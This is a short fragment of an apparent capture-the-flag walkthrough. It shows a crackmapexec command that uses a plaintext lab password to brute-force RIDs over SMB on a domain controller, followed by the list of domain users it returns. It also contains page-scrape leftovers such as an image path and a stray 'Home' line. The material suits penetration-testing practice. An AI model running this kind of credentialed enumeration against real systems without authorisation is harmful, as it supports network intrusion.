 File System
┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb 10.10.11.51 -u "rose" -p "KxEPkKe6R8su" --rid-brute | grep SidTypeUser
SMB 10.10.11.51 445 DC01 500: SEQUEL\Administrator (SidTypeUser)
SMB 10.10.11.51 445 DC01 501: SEQUEL\Guest (SidTypeUser)
SMB 10.10.11.51 445 DC01 502: SEQUEL\krbtgt (SidTypeUser)
Home
SMB 10.10.11.51 445 DC01 1000: SEQUEL\DC01$ (SidTypeUser)
SMB 10.10.11.51 445 DC01 1103: SEQUEL\michael (SidTypeUser)
SMB 10.10.11.51 445 DC01 1114: SEQUEL\ryan (SidTypeUser)
SMB 10.10.11.51 445 DC01 1116: SEQUEL\oscar (SidTypeUser)
SMB 10.10.11.51 445 DC01 1122: SEQUEL\sql_svc (SidTypeUser)
SMB 10.10.11.51 445 DC01 1601: SEQUEL\rose (SidTypeUser)
SMB 10.10.11.51 445 DC01 1607: SEQUEL\ca_svc (SidTypeUser)